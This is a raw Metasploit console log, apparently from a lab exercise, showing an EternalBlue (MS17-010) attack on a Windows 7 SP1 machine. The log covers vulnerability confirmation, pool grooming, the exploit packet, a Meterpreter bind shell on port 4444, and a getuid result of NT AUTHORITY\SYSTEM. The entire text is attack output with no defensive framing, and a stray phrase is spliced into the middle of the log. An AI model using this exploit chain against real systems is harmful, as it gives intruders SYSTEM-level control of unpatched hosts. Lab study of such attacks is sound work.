 [*] 192.168.12.8:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.12.8:445 - The target is vulnerable.
[*] 192.168.12.8:445 - Connecting to target for exploitation.
[+] 192.168.12.8:445 - Connection established for exploitation.
[+] 192.168.12.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.12.8:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.12.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.12.8:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.12.8:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.12.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.12.8:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.12.8:445 - Sending all but last fragment of exploit packet
[*] 192.168.12.8:445 - Starting non-paged pool grooming
[+] 192.168.12.8:445 - Sending SMBv2 buffers
[+] 192.168.12.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.12.8:445 - Sending final SMBv2 buffers.
[*] 192.168.12.8:445 - Sending last fragment of exploit packet!
[*] 192.168.12.8:445 - Receiving response from exploit packet
[+] 192.168.12.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.12.8:445 - Sending egg to corrupted connection.
you are able to hear"
[*] 192.168.12.8:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.12.8:4444
[*] Sending stage (200774 bytes) to 192.168.12.8
[*] Meterpreter session 2 opened (192.168.170.129:42447 -> 192.168.12.8:4444) at 2024-05-28 23:53:09 -0
[+] 192.168.12.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >